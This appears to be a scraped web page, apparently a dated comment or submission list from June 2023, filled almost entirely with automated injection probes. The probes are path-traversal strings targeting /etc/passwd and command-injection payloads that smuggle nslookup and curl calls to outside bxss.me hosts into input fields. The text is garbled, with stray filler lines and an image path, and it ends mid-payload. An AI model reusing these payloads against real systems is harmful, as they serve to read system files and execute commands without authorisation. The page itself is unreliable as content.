
/\../\../\../\../\../\../\../etc/passwd
e
e
03 Июня 2023
&(nslookup -q=cname hitgsmmxbuewa0673e.bxss.me||curl
hitgsmmxbuewa0673e.bxss.me)&'\"`0&(nslookup -q=cname
hitgsmmxbuewa0673e.bxss.me||curl
hitgsmmxbuewa0673e.bxss.me)&`'
e
03 Июня 2023
../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd
e
e
03 Июня 2023
|(nslookup -q=cname hitupxycligbiea6e8.bxss.me||curl
hitupxycligbiea6e8.bxss.me)
e
03 Июня 2023
../././../././../././../././../././../././../././../././../././../././etc/passwd
e
e
03 Июня 2023
&nslookup -q=cname
hitkcwqcmubxg49a51.bxss.me&'\"`0&nslookup -q=cname
hitkcwqcmubxg49a51.bxss.me&`'
e
03 Июня 2023
../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd
e
e
03 Июня 2023
$(nslookup -q=cname hitmdrowjzpxg47636.bxss.me||curl